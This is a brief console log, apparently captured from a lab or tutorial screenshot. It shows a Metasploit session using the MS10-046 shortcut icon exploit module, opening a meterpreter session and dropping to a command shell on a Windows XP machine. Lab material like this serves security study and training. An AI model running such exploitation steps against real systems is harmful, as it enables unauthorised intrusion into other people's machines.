 [-] Unknown command: session
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > sessions -i
1
[*] Starting interaction with 1...
"the quieter you become, the more you are able to hear"
meterpreter > shell
Process 464 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\zhang\Desktop>